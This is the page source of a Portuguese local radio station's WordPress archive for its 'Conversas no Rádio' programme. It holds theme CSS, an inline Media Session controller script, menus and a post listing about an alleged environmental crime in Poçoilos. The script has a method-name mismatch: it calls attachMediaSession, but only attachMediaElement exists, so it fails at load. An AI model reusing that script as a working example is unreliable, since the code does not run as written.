            .header-top {
                flex-direction: column;
                text-align: center; }
            
            .logo {
                margin-bottom: 15px;
                justify-content: center; }
            
            .header-actions { 
                margin-top: 15px;
                flex-direction: column;
                gap: 15px; }
            
            .social-icons { 
                margin-right: 0;
                justify-content: center; }
            
            .main-menu {
                display: none;
                flex-direction: column;
                width: 100%;
                position: absolute;
                top: 100%;
                left: 0;
                background: var(--azul-escuro);
                padding: 20px;
                box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3); }
            
            .main-menu.active { display: flex; }
            
            .main-menu li { 
                margin: 10px 0; }
            
            .main-menu a {
                padding: 15px 20px;
                display: block;
                text-align: center;
                border-bottom: 2px solid transparent; }
            
            .menu-toggle { display: block; }
            
            .search-box {
                margin-top: 15px;
                justify-content: center; }
            
            .search-box input {
                width: 200px; }
            
            .programs-grid { grid-template-columns: 1fr; }
            
            .news-grid { grid-template-columns: 1fr; }
            
            .footer-content { grid-template-columns: 5fr; }
            
            .hero h2 { font-size: 2.2rem; }
            
            .hero p { font-size: 1.2rem; }
            
            .btn {
                display: block;
                margin: 15px auto;
                width: 80%;
                max-width: 300px; }

            .fixed-player-container {
                flex-direction: column;
                text-align: center;
                gap: 15px;
            }

            .player-controls {
                justify-content: center;
            }
        }
        
        @media (max-width: 480px) {
            .hero h2 { font-size: 1.8rem; }
            .logo-text h1 { font-size: 1.8rem; }
            .fixed-player-container {
                padding: 10px;
            }
            .play-btn-fixed {
                width: 50px;
                height: 50px;
                font-size: 1.2rem;
            }
            .volume-control input {
                width: 80px;
            }
        }


/* ================================================= */
/* CÓDIGO SEGURO: GRELHA + BOTÕES + PAGINAÇÃO        */
/* ================================================= */

/* 1. GRELHA DE NOTÍCIAS (Código que já funciona) */
article.post, 
article.type-post,
.blog .post,
.archive .post,
.infinite-wrap .post,
.avid-posts-container .post {
    background: #ffffff !important;
    border-radius: 12px !important;
    box-shadow: 0 5px 15px rgba(13, 71, 161, 0.08) !important;
    padding: 0 0 20px 0 !important;
    margin-bottom: 30px !important;
    border: none !important;
    border-top: 4px solid #ff9800 !important; /* Topo Laranja */
    transition: all 0.3s ease !important;
    overflow: hidden !important;
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
}

/* Hover - Funciona sempre */
article.post:hover, 
article.type-post:hover {
    transform: translateY(-5px) !important;
    box-shadow: 0 15px 30px rgba(13, 71, 161, 0.15) !important;
}

/* Imagens */
article.post img,
.post-thumbnail img {
    border-radius: 0 !important;
    width: 100% !important;
    height: 250px !important;
    object-fit: cover !important;
}

/* Títulos */
.entry-title, 
.entry-title a {
    font-weight: 800 !important;
    color: #0d47a1 !important;
    text-decoration: none !important;
    padding: 15px 20px 5px 20px !important;
    display: block !important;
}

.entry-title a:hover {
    color: #ff9800 !important;
}

/* Resumo */
.entry-content, 
.entry-summary {
    padding: 0 20px !important;
    color: #546e7a !important;
}

/* 2. BOTÃO LER MAIS (Atualizado para estilo Player) */
.read-more, 
.read-more-btn, 
a.more-link {
    display: inline-block !important;
    margin: 15px 20px 20px 20px !important;
    padding: 12px 35px !important; /* Mais gordinho */
    background: linear-gradient(90deg, #ff9800, #f57c00) !important; /* Gradiente Laranja */
    color: white !important;
    border-radius: 50px !important; /* Redondo estilo Player */
    border: none !important;
    box-shadow: 0 4px 15px rgba(255, 152, 0, 0.4) !important; /* Brilho Laranja */
    text-transform: uppercase !important;
    font-weight: 800 !important;
    font-size: 0.8rem !important;
    letter-spacing: 1px !important;
    text-decoration: none !important;
    transition: all 0.3s ease !important;
}

/* Hover do Botão */
.read-more:hover, 
.read-more-btn:hover, 
a.more-link:hover {
    background: linear-gradient(90deg, #0d47a1, #1565c0) !important; /* Azul no hover */
    transform: scale(1.05) !important;
    box-shadow: 0 6px 20px rgba(13, 71, 161, 0.4) !important;
    color: white !important;
}

/* 3. PAGINAÇÃO (Números das Páginas - Novo) */
.nav-links, .pagination, .page-numbers {
    display: flex !important;
    justify-content: center !important;
    gap: 10px !important;
    padding: 30px 0 !important;
    border: none !important;
    width: 100% !important;
}

/* Estilo dos números (Bolinhas) */
.page-numbers:not(.next):not(.prev) {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 45px !important;
    height: 45px !important;
    background: #ffffff !important;
    color: #0d47a1 !important; /* Azul */
    border-radius: 50% !important;
    font-weight: bold !important;
    border: 2px solid #eee !important;
    text-decoration: none !important;
    transition: all 0.3s ease !important;
}

/* Página Atual (Laranja) */
.page-numbers.current {
    background: #ff9800 !important;
    color: white !important;
    border-color: #ff9800 !important;
    transform: scale(1.1) !important;
    box-shadow: 0 5px 15px rgba(255, 152, 0, 0.3) !important;
}

/* Hover nos números */
a.page-numbers:hover {
    background: #0d47a1 !important;
    color: white !important;
    border-color: #0d47a1 !important;
    transform: translateY(-3px) !important;
}

		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive category category-conversas-no-radio category-66 wp-theme-avid-magazine mega-menu-primary mega-menu-top mega-menu-max-mega-menu-1 hfeed">

	<script>// =============================================
// MEDIA SESSION CONTROLLER
// =============================================

class MediaSessionController {
  constructor(options = {}) {
    // Opções padrão
    this.options = {
      audioElement: null,
      videoElement: null,
      metadata: {
        title: 'Conteúdo Desconhecido',
        artist: 'Artista Desconhecido',
        album: 'Sem Álbum',
        artwork: []
      },
      onPlay: null,
      onPause: null,
      onNext: null,
      onPrevious: null,
      onSeek: null,
      ...options
    };

    this.mediaElement = this.options.audioElement || this.options.videoElement;
    this.isActive = false;
    
    this.init();
  }

  init() {
    // Verificar suporte do navegador
    if (!('mediaSession' in navigator)) {
      console.warn('Media Session API não suportada neste navegador');
      return;
    }

    if (!this.mediaElement) {
      console.warn('Nenhum elemento de mídia fornecido');
      return;
    }

    this.setupMediaSession();
    this.setupEventListeners();
    this.isActive = true;
  }

  setupMediaSession() {
    const { metadata } = this.options;

    // Definir metadados iniciais
    navigator.mediaSession.metadata = new MediaMetadata({
      title: metadata.title,
      artist: metadata.artist,
      album: metadata.album,
      artwork: metadata.artwork.map(img => ({
        src: img.src,
        sizes: img.sizes || '96x96',
        type: img.type || 'image/jpeg'
      }))
    });

    // Configurar ações disponíveis
    this.setupActionHandlers();
  }

  setupActionHandlers() {
    const { onPlay, onPause, onNext, onPrevious, onSeek } = this.options;

    // Play
    navigator.mediaSession.setActionHandler('play', () => {
      if (onPlay) {
        onPlay();
      } else if (this.mediaElement) {
        this.mediaElement.play();
      }
    });

    // Pause
    navigator.mediaSession.setActionHandler('pause', () => {
      if (onPause) {
        onPause();
      } else if (this.mediaElement) {
        this.mediaElement.pause();
      }
    });

    // Next Track
    if (onNext) {
      navigator.mediaSession.setActionHandler('nexttrack', onNext);
    }

    // Previous Track
    if (onPrevious) {
      navigator.mediaSession.setActionHandler('previoustrack', onPrevious);
    }

    // Seek Backward
    if (onSeek) {
      navigator.mediaSession.setActionHandler('seekbackward', (details) => {
        onSeek(-(details.seekOffset || 10));
      });

      navigator.mediaSession.setActionHandler('seekforward', (details) => {
        onSeek(details.seekOffset || 10);
      });
    }

    // Seek To
    navigator.mediaSession.setActionHandler('seekto', (details) => {
      if (this.mediaElement && details.seekTime !== null) {
        this.mediaElement.currentTime = details.seekTime;
      }
    });
  }

  setupEventListeners() {
    if (!this.mediaElement) return;

    // Atualizar estado de reprodução
    this.mediaElement.addEventListener('play', () => {
      if (this.isActive) {
        navigator.mediaSession.playbackState = "playing";
      }
    });

    this.mediaElement.addEventListener('pause', () => {
      if (this.isActive) {
        navigator.mediaSession.playbackState = "paused";
      }
    });

    this.mediaElement.addEventListener('ended', () => {
      if (this.isActive) {
        navigator.mediaSession.playbackState = "none";
      }
    });
  }

  // Atualizar metadados dinamicamente
  updateMetadata(newMetadata) {
    if (!this.isActive || !('mediaSession' in navigator)) return;

    navigator.mediaSession.metadata = new MediaMetadata({
      title: newMetadata.title || this.options.metadata.title,
      artist: newMetadata.artist || this.options.metadata.artist,
      album: newMetadata.album || this.options.metadata.album,
      artwork: (newMetadata.artwork || this.options.metadata.artwork).map(img => ({
        src: img.src,
        sizes: img.sizes || '96x96',
        type: img.type || 'image/jpeg'
      }))
    });

    // Atualizar opções locais
    this.options.metadata = { ...this.options.metadata, ...newMetadata };
  }

  // Atualizar posição de reprodução (para progresso)
  updatePositionState() {
    if (!this.isActive || !this.mediaElement || !navigator.mediaSession.setPositionState) return;

    navigator.mediaSession.setPositionState({
      duration: this.mediaElement.duration || 0,
      playbackRate: this.mediaElement.playbackRate,
      position: this.mediaElement.currentTime || 0
    });
  }

  // Ativar/desativar controles específicos
  setActionEnabled(action, enabled) {
    if (!this.isActive) return;

    if (enabled) {
      // Restaurar handler se existir nas opções
      switch(action) {
        case 'nexttrack':
          if (this.options.onNext) {
            navigator.mediaSession.setActionHandler('nexttrack', this.options.onNext);
          }
          break;
        case 'previoustrack':
          if (this.options.onPrevious) {
            navigator.mediaSession.setActionHandler('previoustrack', this.options.onPrevious);
          }
          break;
      }
    } else {
      // Remover handler
      navigator.mediaSession.setActionHandler(action, null);
    }
  }

  // Destruir controlador
  destroy() {
    if (!this.isActive) return;

    // Remover todos os handlers
    const actions = ['play', 'pause', 'nexttrack', 'previoustrack', 'seekbackward', 'seekforward', 'seekto'];
    actions.forEach(action => {
      navigator.mediaSession.setActionHandler(action, null);
    });

    this.isActive = false;
  }
}

// =============================================
// USO PRÁTICO - DETECTAR PLAYERS AUTOMATICAMENTE
// =============================================

class AutoMediaSessionDetector {
  constructor() {
    this.controllers = new Map();
    this.setupObserver();
  }

  setupObserver() {
    // Observar adição de elementos de mídia na página
    const observer = new MutationObserver((mutations) => {
      mutations.forEach((mutation) => {
        mutation.addedNodes.forEach((node) => {
          if (node.nodeType === 1) { // Element node
            this.scanForMediaElements(node);
          }
        });
      });
    });

    observer.observe(document.body, {
      childList: true,
      subtree: true
    });

    // Verificar elementos já existentes
    this.scanForMediaElements(document);
  }

  scanForMediaElements(root) {
    // Procurar elementos de áudio e vídeo
    const mediaElements = root.querySelectorAll('audio, video');
    
    mediaElements.forEach(element => {
      if (!this.controllers.has(element)) {
        this.attachMediaSession(element);
      }
    });
  }

  attachMediaElement(element) {
    const isAudio = element.tagName.toLowerCase() === 'audio';
    const isVideo = element.tagName.toLowerCase() === 'video';
    
    if (!isAudio && !isVideo) return;

    // Extrair metadados do elemento ou da página
    const metadata = this.extractMetadata(element);
    
    // Criar controlador
    const controller = new MediaSessionController({
      [isAudio ? 'audioElement' : 'videoElement']: element,
      metadata: metadata,
      onPlay: () => element.play(),
      onPause: () => element.pause(),
      onNext: () => this.handleNextTrack(element),
      onPrevious: () => this.handlePreviousTrack(element),
      onSeek: (offset) => {
        element.currentTime = Math.max(0, element.currentTime + offset);
      }
    });

    this.controllers.set(element, controller);

    // Atualizar metadados quando a fonte mudar
    element.addEventListener('loadedmetadata', () => {
      const newMetadata = this.extractMetadata(element);
      controller.updateMetadata(newMetadata);
    });

    // Atualizar posição durante reprodução
    element.addEventListener('timeupdate', () => {
      controller.updatePositionState();
    });
  }

  extractMetadata(element) {
    // Tentar extrair metadados de várias fontes
    const title = 
      element.getAttribute('data-title') ||
      element.getAttribute('title') ||
      document.querySelector('meta[property="og:title"]')?.content ||
      document.title ||
      'Conteúdo Desconhecido';

    const artist = 
      element.getAttribute('data-artist') ||
      element.getAttribute('artist') ||
      document.querySelector('meta[name="author"]')?.content ||
      'Artista Desconhecido';

    const album = 
      element.getAttribute('data-album') ||
      element.getAttribute('album') ||
      document.querySelector('meta[property="og:site_name"]')?.content ||
      'Sem Álbum';

    // Tentar encontrar artwork
    const artwork = this.extractArtwork(element);

    return { title, artist, album, artwork };
  }

  extractArtwork(element) {
    const artwork = [];
    
    // Verificar atributo data-artwork
    const dataArtwork = element.getAttribute('data-artwork');
    if (dataArtwork) {
      artwork.push({ src: dataArtwork, sizes: '512x512', type: 'image/jpeg' });
    }
    
    // Verificar poster (vídeo)
    const poster = element.getAttribute('poster');
    if (poster) {
      artwork.push({ src: poster, sizes: '512x512', type: 'image/jpeg' });
    }
    
    // Verificar meta tags Open Graph
    const ogImage = document.querySelector('meta[property="og:image"]')?.content;
    if (ogImage) {
      artwork.push({ src: ogImage, sizes: '512x512', type: 'image/jpeg' });
    }
    
    // Verificar favicon
    const favicon = document.querySelector('link[rel*="icon"]')?.href;
    if (favicon) {
      artwork.push({ src: favicon, sizes: '64x64', type: 'image/x-icon' });
    }
    
    // Fallback padrão
    if (artwork.length === 0) {
      artwork.push({ 
        src: '[data-uri]',
        sizes: '96x96', 
        type: 'image/svg+xml'
      });
    }
    
    return artwork;
  }

  handleNextTrack(element) {
    // Implementar lógica para próxima faixa
    console.log('Next track for:', element);
    // Exemplo: ir para próximo elemento de áudio/vídeo na página
    const allMedia = Array.from(document.querySelectorAll('audio, video'));
    const currentIndex = allMedia.indexOf(element);
    if (currentIndex < allMedia.length - 1) {
      allMedia[currentIndex + 1].play();
    }
  }

  handlePreviousTrack(element) {
    // Implementar lógica para faixa anterior
    console.log('Previous track for:', element);
    // Exemplo: voltar para elemento anterior de áudio/vídeo
    const allMedia = Array.from(document.querySelectorAll('audio, video'));
    const currentIndex = allMedia.indexOf(element);
    if (currentIndex > 0) {
      allMedia[currentIndex - 1].play();
    }
  }
}

// =============================================
// INICIALIZAÇÃO AUTOMÁTICA
// =============================================

// Inicializar detector automaticamente quando a página carregar
document.addEventListener('DOMContentLoaded', () => {
  // Verificar se o navegador suporta
  if ('mediaSession' in navigator) {
    window.mediaSessionDetector = new AutoMediaSessionDetector();
    console.log('Media Session Detector inicializado');
  }
});

// =============================================
// FUNÇÃO DE EXEMPLO PARA USO DIRETO
// =============================================

/**
 * Função rápida para configurar Media Session para um elemento específico
 * @param {HTMLAudioElement|HTMLVideoElement} element - Elemento de mídia
 * @param {Object} metadata - Metadados (título, artista, álbum, artwork)
 */
function setupQuickMediaSession(element, metadata = {}) {
  if (!('mediaSession' in navigator)) return null;
  
  const controller = new MediaSessionController({
    [element.tagName.toLowerCase() === 'audio' ? 'audioElement' : 'videoElement']: element,
    metadata: metadata
  });
  
  return controller;
}</script>




<header>
	
	<section class="top-info pri-bg-color">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">				
										</div>

			


				<!-- Brand and toggle get grouped for better mobile display -->	
				<div class="col-xs-12  col-sm-6 search-social">

					
					
										<!-- top-bar -->
						<div class="social-icons">
							<ul class="list-inline">
																								        <li class="facebook"><a href="https://www.facebook.com/radioazul.pt/" target="_blank"><i class="fa fa-facebook"></i></a></li>
							    																        <li class="twitter"><a href="https://twitter.com/radioazul_pt" target="_blank"><i class="fa fa-twitter"></i></a></li>
							    																        <li class="instagram"><a href="https://instagram.com/radioazul.pt" target="_blank"><i class="fa fa-instagram"></i></a></li>
							    																        <li class="youtube"><a href="https://www.youtube.com/user/radioazulsetubal" target="_blank"><i class="fa fa-youtube"></i></a></li>
							    							</ul>
						</div>
					


											<div class="search-top"><form role="search" method="get" class="search-form" action="https://radioazul.pt/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;"
            value="" name="s" title="Search for:" />
    </label>
    <input type="submit" class="search-submit" value="Search" />
</form>	</div>
					
				</div>

			
			</div>
		</div>
	</section>

	<section class="top-bar"  style="background-image:url(https://radioazul.pt/wp-content/uploads/2019/10/imagem-setubal.jpg)" >
		<div class="container">
			<div class="row">
				<div class="col-sm-4 logo text-left">			
									</div>

			</div>
		</div> <!-- /.end of container -->
	</section> <!-- /.end of section -->

	



	<section  class="main-nav nav-three  sticky-header">
		<div class="container">
			<nav class="navbar">
		      	<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
			        <span class="sr-only">Toggle navigation</span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
		      	</button>	    
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">  							
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>home</span><span class='mega-toggle-label-open'>home</span></button></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-3' id='mega-toggle-block-3'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-4' id='mega-toggle-block-4'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-5' id='mega-toggle-block-5'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-6' id='mega-toggle-block-6'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-7' id='mega-toggle-block-7' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-panel-inner-width="100" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-160" id="mega-menu-item-160"><a class="mega-menu-link" href="https://radioazul.pt" tabindex="0"><img src="https://radioazul.pt/wp-content/uploads/logo.png" height="50px" width="50px"></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-157" id="mega-menu-item-157"><a class="mega-menu-link" href="https://radioazul.pt/sobre-nos/" tabindex="0">Sobre Nós</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-70" id="mega-menu-item-70"><a class="mega-menu-link" href="https://radioazul.pt/category/noticias/" aria-expanded="false" tabindex="0">Notícias<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-category-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-category-parent mega-menu-item-has-children mega-menu-item-1055" id="mega-menu-item-1055"><a class="mega-menu-link" href="https://radioazul.pt/category/programas/" aria-expanded="false">Programas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-menu-item mega-menu-item-1066" id="mega-menu-item-1066"><a class="mega-menu-link" href="https://radioazul.pt/category/programas/conversas-no-radio/" aria-current="page">Conversas no Rádio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1069" id="mega-menu-item-1069"><a class="mega-menu-link" href="https://radioazul.pt/category/programas/hora-certa/">Hora Certa</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1067" id="mega-menu-item-1067"><a class="mega-menu-link" href="https://radioazul.pt/category/programas/falar-claro/">Falar Claro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1068" id="mega-menu-item-1068"><a class="mega-menu-link" href="https://radioazul.pt/category/programas/setubal-a-panela/">Setúbal à Panela</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1058" id="mega-menu-item-1058"><a class="mega-menu-link" href="https://radioazul.pt/category/destaques/noticias/politica/">Política</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1056" id="mega-menu-item-1056"><a class="mega-menu-link" href="https://radioazul.pt/category/cultura/">Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1057" id="mega-menu-item-1057"><a class="mega-menu-link" href="https://radioazul.pt/category/destaques/noticias/desporto/">Desporto</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1561" id="mega-menu-item-1561"><a class="mega-menu-link" href="https://radioazul.pt/programacao_semanal/" tabindex="0">Programação</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1061" id="mega-menu-item-1061"><a class="mega-menu-link" href="https://radioazul.pt/podcasts/" tabindex="0">Podcasts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-570" id="mega-menu-item-570"><a class="mega-menu-link" href="https://radioazul.pt/estaututo-editorial/" tabindex="0">Estatuto Editorial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-153" id="mega-menu-item-153"><a class="mega-menu-link" href="https://radioazul.pt/contatos/" tabindex="0">Contactos</a></li></ul><button class='mega-close' aria-label='Close'></button></div>			        
			    </div> <!-- /.end of collaspe navbar-collaspe -->
			</nav>
		</div>

	</section>

	<div class="headline-ticker">
<div class="headline-ticker-4">
	<div class="container">
		<div class="headline-ticker-wrapper">
			<div class="headline-title">Em Destaque</div>			<div class="headline-wrapper">
			<div id="owl-heading" class="owl-carousel" >
			 
				<div class="item">
																<a href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/" class="feature-image">
							<img src="https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01-150x150.jpg" class="img-responsive">
						</a>
										<small>9 de Julho, 2025</small> 
					<a href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/" class="heading-title">&#8220;Crime ambiental&#8221; em Poçoilos, entrevista com um morador</a>
				</div>
			 
				<div class="item">
															<small>20 de Março, 2025</small> 
					<a href="https://radioazul.pt/depressao-martinho-imagens-de-estragos-em-setubal-e-lisboa/" class="heading-title">Depressão Martinho imagens de estragos em Setúbal e Lisboa</a>
				</div>
			 
				<div class="item">
																<a href="https://radioazul.pt/movimento-vitoria-sempre-contesta-o-alinhamento-da-ag-extraordinaria-dia-8-de-novembro/" class="feature-image">
							<img src="https://radioazul.pt/wp-content/uploads/Desporto_06_11-24_Movimento-Vitoria-Sempre_01-150x150.jpg" class="img-responsive">
						</a>
										<small>6 de Novembro, 2024</small> 
					<a href="https://radioazul.pt/movimento-vitoria-sempre-contesta-o-alinhamento-da-ag-extraordinaria-dia-8-de-novembro/" class="heading-title">&#8220;Movimento Vitória Sempre&#8221; contesta o alinhamento da AG Extraordinária dia 8 de Novembro</a>
				</div>
			 
				<div class="item">
																<a href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/" class="feature-image">
							<img src="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_17-10-2024_01-150x150.jpg" class="img-responsive">
						</a>
										<small>4 de Novembro, 2024</small> 
					<a href="https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/" class="heading-title">Pedido da convocatória da AE Geral Extraordinária do VFC do Movimento Pró Vitória</a>
				</div>
							
			</div>
			</div>
		</div>
	</div>
</div></div>
</header>



               
	<div class="breadcrumbs">
		<div class="container"><nav role="navigation" aria-label="Breadcrumbs" class="avid-magazine breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://radioazul.pt/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://radioazul.pt/category/programas/" itemprop="item"><span itemprop="name">Programas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Conversas no Rádio</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>

<div class="post-list content-area">
  <div class="container">
  	<h1 class="category-title">Conversas no Rádio</h1>    <div class="row">
            
      <div class="col-sm-9">
        <div class="list-view blog-list-block">
                         
                                    
<div id="post-946" class="post-946 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-programas category-sociedade tag-concelho tag-concelho-de-setubal tag-crime-ambiental tag-entrevista tag-morador tag-pocoilos tag-setubal eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/" rel="bookmark" class="featured-image">
          <img width="300" height="157" src="https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-attachment-id="939" data-permalink="https://radioazul.pt/conversas-no-radio-25-06-2025_01/" data-orig-file="https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01.jpg" data-orig-size="1024,536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.78&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1750790678&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.86&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.032258064516129&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Conversas No Radio 25-06-2025_01" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01-300x157.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/destaques/noticias/sociedade/">Sociedade</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/" rel="bookmark">&#8220;Crime ambiental&#8221; em Poçoilos, entrevista com um morador</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2025/07/09/">9 de Julho, 2025</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/concelho/">Concelho</a></li>
                                              <li><a href="https://radioazul.pt/tag/concelho-de-setubal/">Concelho de Setúbal</a></li>
                                              <li><a href="https://radioazul.pt/tag/crime-ambiental/">Crime Ambiental</a></li>
                                              <li><a href="https://radioazul.pt/tag/entrevista/">Entrevista</a></li>
                                              <li><a href="https://radioazul.pt/tag/morador/">Morador</a></li>
                                              <li><a href="https://radioazul.pt/tag/pocoilos/">Poçoilos</a></li>
                                              <li><a href="https://radioazul.pt/tag/setubal/">Setúbal</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>&#8220;Crime Ambiental&#8221; em Poçoilos &#8211; Concelho de Setúbal</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-946"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-946"
				>
				<span id="sharing-facebook-946" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-946"
